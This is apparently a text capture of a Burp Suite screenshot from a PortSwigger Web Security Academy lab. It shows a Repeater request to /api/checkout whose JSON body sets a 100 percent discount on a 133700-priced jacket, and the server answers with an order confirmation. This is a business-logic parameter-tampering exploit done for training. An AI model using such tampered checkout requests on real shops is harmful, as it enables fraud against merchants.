 1 2 3 4 6:35
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help Logger++
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer Logger++ Settings
2 × 3 × 4 × +
Send Cancel < > Target: https://0a0e00b404a0da1f808d582100e0005b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /api/checkout HTTP/2
2 Host: 0a0e00b404a0da1f808d582100e0005b.web-security-academy.net
3 Cookie: session=tt7lSxpTYauPtZAEFD9vngPTJbjHYIkj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0e00b404a0da1f808d582100e0005b.web-security-academy.net/cart
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 155
11 Origin: https://0a0e00b404a0da1f808d582100e0005b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"name":"Lightweight \"l33t\" Leather Jacket",
"quantity":1,
"item_price":133700
}
]
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
HTTP/2 201 Created
Location: /cart/order-confirmation?order-confirmed=true
X-Frame-Options: SAMEORIGIN
Content-Length: 0
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done 127 bytes | 201 millis
Event log (5) All issues Memory: 147.3MB